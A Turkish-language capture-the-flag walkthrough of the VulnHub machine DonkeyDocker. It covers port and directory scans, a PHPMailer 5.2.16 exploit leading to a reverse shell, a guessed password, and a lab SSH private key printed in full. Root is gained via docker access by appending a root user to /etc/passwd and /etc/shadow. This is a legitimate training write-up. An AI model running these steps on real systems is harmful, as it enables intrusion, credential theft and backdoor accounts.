TR | DonkeyDocker: 1 Walkthrough
Öncelikle makinamızın ip adresini tespit edelim.
arp-scan 172.189.64.0/24 komutu ile arp taraması yaptıktan sonra mac adresinden 172.189.64.141 ip adresini öğreniyorum. Nmap ile detaylı port taraması yapalım.

nmap 172.189.64.141 -A komutu ile çıktımıza bakalım.
Dirbuster aracı ile dizinleri tarayalım. dirb http://172.189.64.141
GENERATED WORDS: 4612
---- Scanning URL: http://172.189.64.141/ ----
+ http://172.189.64.141/about (CODE:200|SIZE:2098)
+ http://172.189.64.141/admin.php (CODE:301|SIZE:315)
==> DIRECTORY: http://172.189.64.141/assets/
+ http://172.189.64.141/contact (CODE:200|SIZE:3207)
==> DIRECTORY: http://172.189.64.141/css/
==> DIRECTORY: http://172.189.64.141/dist/
+ http://172.189.64.141/index (CODE:200|SIZE:4090)
+ http://172.189.64.141/index.php (CODE:301|SIZE:315)
+ http://172.189.64.141/info.php (CODE:301|SIZE:314)
==> DIRECTORY: http://172.189.64.141/mailer/
+ http://172.189.64.141/phpinfo.php (CODE:301|SIZE:317)
+ http://172.189.64.141/robots.txt (CODE:200|SIZE:79)
+ http://172.189.64.141/server-status (CODE:403|SIZE:302)
+ http://172.189.64.141/xmlrpc.php (CODE:301|SIZE:316)
+ http://172.189.64.141/xmlrpc_server.php (CODE:301|SIZE:323)
---- Entering directory: http://172.189.64.141/assets/ ----
+ http://172.189.64.141/assets/admin.php (CODE:301|SIZE:322)
+ http://172.189.64.141/assets/index.php (CODE:301|SIZE:322)
+ http://172.189.64.141/assets/info.php (CODE:301|SIZE:321)
==> DIRECTORY: http://172.189.64.141/assets/js/
+ http://172.189.64.141/assets/phpinfo.php (CODE:301|SIZE:324)
+ http://172.189.64.141/assets/xmlrpc.php (CODE:301|SIZE:323)
+ http://172.189.64.141/assets/xmlrpc_server.php (CODE:301|SIZE:330)
---- Entering directory: http://172.189.64.141/css/ ----
+ http://172.189.64.141/css/admin.php (CODE:301|SIZE:319)
+ http://172.189.64.141/css/index.php (CODE:301|SIZE:319)
+ http://172.189.64.141/css/info.php (CODE:301|SIZE:318)
+ http://172.189.64.141/css/phpinfo.php (CODE:301|SIZE:321)
+ http://172.189.64.141/css/xmlrpc.php (CODE:301|SIZE:320)
+ http://172.189.64.141/css/xmlrpc_server.php (CODE:301|SIZE:327)
---- Entering directory: http://172.189.64.141/dist/ ----
+ http://172.189.64.141/dist/admin.php (CODE:301|SIZE:320)
==> DIRECTORY: http://172.189.64.141/dist/css/
==> DIRECTORY: http://172.189.64.141/dist/font/
+ http://172.189.64.141/dist/index.php (CODE:301|SIZE:320)
+ http://172.189.64.141/dist/info.php (CODE:301|SIZE:319)
+ http://172.189.64.141/dist/phpinfo.php (CODE:301|SIZE:322)
+ http://172.189.64.141/dist/xmlrpc.php (CODE:301|SIZE:321)
+ http://172.189.64.141/dist/xmlrpc_server.php (CODE:301|SIZE:328)
---- Entering directory: http://172.189.64.141/mailer/ ----
+ http://172.189.64.141/mailer/admin.php (CODE:301|SIZE:322)
==> DIRECTORY: http://172.189.64.141/mailer/docs/
==> DIRECTORY: http://172.189.64.141/mailer/examples/
==> DIRECTORY: http://172.189.64.141/mailer/extras/
+ http://172.189.64.141/mailer/index.php (CODE:301|SIZE:322)
+ http://172.189.64.141/mailer/info.php (CODE:301|SIZE:321)
==> DIRECTORY: http://172.189.64.141/mailer/language/
+ http://172.189.64.141/mailer/LICENSE (CODE:200|SIZE:26421)
+ http://172.189.64.141/mailer/phpinfo.php (CODE:301|SIZE:324)
==> DIRECTORY: http://172.189.64.141/mailer/test/
+ http://172.189.64.141/mailer/xmlrpc.php (CODE:301|SIZE:323)
+ http://172.189.64.141/mailer/xmlrpc_server.php (CODE:301|SIZE:330)
---- Entering directory: http://172.189.64.141/assets/js/ ----
+ http://172.189.64.141/assets/js/admin.php (CODE:301|SIZE:325)
+ http://172.189.64.141/assets/js/index.php (CODE:301|SIZE:325)
+ http://172.189.64.141/assets/js/info.php (CODE:301|SIZE:324)
+ http://172.189.64.141/assets/js/phpinfo.php (CODE:301|SIZE:327)
+ http://172.189.64.141/assets/js/xmlrpc.php (CODE:301|SIZE:326)
+ http://172.189.64.141/assets/js/xmlrpc_server.php (CODE:301|SIZE:333)
---- Entering directory: http://172.189.64.141/dist/css/ ----
+ http://172.189.64.141/dist/css/admin.php (CODE:301|SIZE:324)
+ http://172.189.64.141/dist/css/index.php (CODE:301|SIZE:324)
+ http://172.189.64.141/dist/css/info.php (CODE:301|SIZE:323)
+ http://172.189.64.141/dist/css/phpinfo.php (CODE:301|SIZE:326)
+ http://172.189.64.141/dist/css/xmlrpc.php (CODE:301|SIZE:325)
+ http://172.189.64.141/dist/css/xmlrpc_server.php (CODE:301|SIZE:332)
---- Entering directory: http://172.189.64.141/dist/font/ ----
+ http://172.189.64.141/dist/font/admin.php (CODE:301|SIZE:325)
+ http://172.189.64.141/dist/font/index.php (CODE:301|SIZE:325)
+ http://172.189.64.141/dist/font/info.php (CODE:301|SIZE:324)
+ http://172.189.64.141/dist/font/phpinfo.php (CODE:301|SIZE:327)
+ http://172.189.64.141/dist/font/xmlrpc.php (CODE:301|SIZE:326)
+ http://172.189.64.141/dist/font/xmlrpc_server.php (CODE:301|SIZE:333)
---- Entering directory: http://172.189.64.141/mailer/docs/ ----
+ http://172.189.64.141/mailer/docs/admin.php (CODE:301|SIZE:327)
+ http://172.189.64.141/mailer/docs/index.php (CODE:301|SIZE:327)
+ http://172.189.64.141/mailer/docs/info.php (CODE:301|SIZE:326)
+ http://172.189.64.141/mailer/docs/phpinfo.php (CODE:301|SIZE:329)
+ http://172.189.64.141/mailer/docs/xmlrpc.php (CODE:301|SIZE:328)
+ http://172.189.64.141/mailer/docs/xmlrpc_server.php (CODE:301|SIZE:335)
---- Entering directory: http://172.189.64.141/mailer/examples/ ----
+ http://172.189.64.141/mailer/examples/admin.php (CODE:301|SIZE:331)
==> DIRECTORY: http://172.189.64.141/mailer/examples/images/
+ http://172.189.64.141/mailer/examples/index.html (CODE:200|SIZE:6289)
+ http://172.189.64.141/mailer/examples/index.php (CODE:301|SIZE:331)
+ http://172.189.64.141/mailer/examples/info.php (CODE:301|SIZE:330)
+ http://172.189.64.141/mailer/examples/phpinfo.php (CODE:301|SIZE:333)
==> DIRECTORY: http://172.189.64.141/mailer/examples/scripts/
==> DIRECTORY: http://172.189.64.141/mailer/examples/styles/
+ http://172.189.64.141/mailer/examples/xmlrpc.php (CODE:301|SIZE:332)
+ http://172.189.64.141/mailer/examples/xmlrpc_server.php (CODE:301|SIZE:339)
---- Entering directory: http://172.189.64.141/mailer/extras/ ----
+ http://172.189.64.141/mailer/extras/admin.php (CODE:301|SIZE:329)
+ http://172.189.64.141/mailer/extras/index.php (CODE:301|SIZE:329)
+ http://172.189.64.141/mailer/extras/info.php (CODE:301|SIZE:328)
+ http://172.189.64.141/mailer/extras/phpinfo.php (CODE:301|SIZE:331)
+ http://172.189.64.141/mailer/extras/xmlrpc.php (CODE:301|SIZE:330)
+ http://172.189.64.141/mailer/extras/xmlrpc_server.php (CODE:301|SIZE:337)
---- Entering directory: http://172.189.64.141/mailer/language/ ----
+ http://172.189.64.141/mailer/language/admin.php (CODE:301|SIZE:331)
+ http://172.189.64.141/mailer/language/index.php (CODE:301|SIZE:331)
+ http://172.189.64.141/mailer/language/info.php (CODE:301|SIZE:330)
+ http://172.189.64.141/mailer/language/phpinfo.php (CODE:301|SIZE:333)
+ http://172.189.64.141/mailer/language/xmlrpc.php (CODE:301|SIZE:332)
+ http://172.189.64.141/mailer/language/xmlrpc_server.php (CODE:301|SIZE:339)
---- Entering directory: http://172.189.64.141/mailer/test/ ----
+ http://172.189.64.141/mailer/test/admin.php (CODE:301|SIZE:327)
+ http://172.189.64.141/mailer/test/index.php (CODE:301|SIZE:327)
+ http://172.189.64.141/mailer/test/info.php (CODE:301|SIZE:326)
+ http://172.189.64.141/mailer/test/phpinfo.php (CODE:301|SIZE:329)
+ http://172.189.64.141/mailer/test/xmlrpc.php (CODE:301|SIZE:328)
+ http://172.189.64.141/mailer/test/xmlrpc_server.php (CODE:301|SIZE:335)
---- Entering directory: http://172.189.64.141/mailer/examples/images/ ----
+ http://172.189.64.141/mailer/examples/images/admin.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/images/index.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/images/info.php (CODE:301|SIZE:337)
+ http://172.189.64.141/mailer/examples/images/phpinfo.php (CODE:301|SIZE:340)
+ http://172.189.64.141/mailer/examples/images/xmlrpc.php (CODE:301|SIZE:339)
+ http://172.189.64.141/mailer/examples/images/xmlrpc_server.php (CODE:301|SIZE:346)
---- Entering directory: http://172.189.64.141/mailer/examples/scripts/ ----
+ http://172.189.64.141/mailer/examples/scripts/admin.php (CODE:301|SIZE:339)
+ http://172.189.64.141/mailer/examples/scripts/index.php (CODE:301|SIZE:339)
+ http://172.189.64.141/mailer/examples/scripts/info.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/scripts/phpinfo.php (CODE:301|SIZE:341)
+ http://172.189.64.141/mailer/examples/scripts/xmlrpc.php (CODE:301|SIZE:340)
+ http://172.189.64.141/mailer/examples/scripts/xmlrpc_server.php (CODE:301|SIZE:347)
---- Entering directory: http://172.189.64.141/mailer/examples/styles/ ----
+ http://172.189.64.141/mailer/examples/styles/admin.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/styles/index.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/styles/info.php (CODE:301|SIZE:337)
+ http://172.189.64.141/mailer/examples/styles/phpinfo.php (CODE:301|SIZE:340)
+ http://172.189.64.141/mailer/examples/styles/xmlrpc.php (CODE:301|SIZE:339)
+ http://172.189.64.141/mailer/examples/styles/xmlrpc_server.php (CODE:301|SIZE:346)
Robots.txt ve diğer dizinlerde çok önemli bilgiler bulamadım. Vulnhub’ı takip ettiğim için phpmailer zafiyeti için makina çıkacağını tahmin etmekteydim. Baktığımız zaman phpmailer kullanıldığını görüyoruz. http://172.189.64.141/mailer/VERSION adresinden 5.2.16 sürümü olduğunu öğrendim. Bu sürüme ait exploiti searchsploit aracı ile veya exploit-db’den elde edebilirsiniz.
https://www.exploit-db.com/exploits/40974/ adresindeki exploiti kullandım. Gerekli yerleri düzenlerek çalıştırıyorum.


Exploit çalıştı. http://172.189.64.141/backdoor.php adresinden reverse shell alıyorum.

Dizinler arasında geçiş yaparken main.sh dosyasını okuyorum. Görüldüğü gibi smith adında bir kullanıcı var ve ilk flag ordan alınacak. Home dizininden girmeyi deneyelim.
Smith dizinine geçmeye çalıştığımızda yetkimiz olmadığını görüyoruz.
$ cd smith cd smith /bin/sh: 20: cd: can't cd to smith
Smith kullanıcısının yetkisine erişmek parola tahmini kadar kolay oldu.
$ su smith su smith Password: smith
Gerekli yetkiyi edindikten sonra ilk bayrağı yakalıyoruz.

Bu aşamadan sonra ya uygun exploit bularak root olmayı düşündüm ama ssh portunun açık olması ve .ssh dizini olması exploit kullanmaya gerek kalmadığını gösterdi.

Private Key’i elde ettik.
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW QyNTUxOQAAACAhAQc3H36SyC4F6mO+/s+/wMLKL8/45ITnf9Hw47xKHwAAAJhsQyB3bEMg dwAAAAtzc2gtZWQyNTUxOQAAACAhAQc3H36SyC4F6mO+/s+/wMLKL8/45ITnf9Hw47xKHw AAAEAeyAfJp42y9KA/K5Q4M33OM5x3NDtKC2IljG4xT+orcCEBBzcffpLILgXqY77+z7/A wsovz/jkhOd/0fDjvEofAAAAE29yd2VsbEBkb25rZXlkb2NrZXIBAg== -----END OPENSSH PRIVATE KEY-----
ssh -i txt.txt [email protected] komutu ile bağlantıyı sağladık.

İkinci bayrağımızı bu dizin içerisinden elde ettik.
You tried harder! Good work ;-)
Here a flag for your effort: flag01{e20523853d6733721071c2a4e95c9c60}
Hala root değiliz.
donkeydocker:/$ id uid=1000(orwell) gid=1000(orwell) groups=101(docker),1000(orwell)
Bu noktadan sonra docker yapısını araştırmam ve root olmayı öğrenmem 1 haftamı aldı. Ben makinayı çözene kadar Vm lisansı bitti 🙂
flag.txt dosyasını silip /etc/passwd dosyası olarak gösteriyoruz.

docker restart donkeydocker komutu ile yeniden başlatıyoruz.
Şimdi /etc/passwd dosyamıza kendi root haklarındaki kullanıcıyı eklememiz gerek. Bunun için echo ‘berk:x:0:0::/root:/bin/bash’ >> /etc/passwd komutunu kullanıyoruz.
Haliyle shadow dosyasından da parolayı vermek gerek, kendi parolamı kopyala yapıştır yaptım.
echo ‘berk:R2JhrPXIXqW3g:17251:0:99999:7:::’ >> /etc/shadow (tabii ki bu değil 🙂 )
donkeydocker:/home/orwell# id uid=0(root) gid=0(root) groups=0(root) donkeydocker:/home/orwell#
Ve Son flag…
YES!! You did it :-). Congratulations!
I hope you enjoyed this CTF VM.
Drop me a line on twitter @dhn_, or via email [email protected]
Here is your flag: flag2{60d14feef575bacf5fd8eb06ec7cd8e7}
